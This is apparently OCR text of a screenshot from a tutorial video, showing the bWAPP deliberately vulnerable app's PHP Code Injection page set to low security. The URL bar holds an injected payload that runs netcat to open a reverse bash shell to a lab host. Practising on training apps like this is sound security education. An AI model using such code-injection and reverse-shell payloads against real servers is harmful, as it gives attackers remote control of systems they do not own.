 CSPF
100%
Monday January 12, 12:10
bWAPP - PHP Code Injection - Mozilla Firefox
bWAPP - PHP Code Inje...
8.56.101/bWAPP/phpi.php?message=system('nc -e /bin/bash 192.168.56.1 1234
Search
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome
/ PHP Code Injection /
This is just a test page, reflecting back your message...
/var/www/bWAPP /var/www/bWAPP
bWAPP is licensed under
CC BY-NC-ND
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive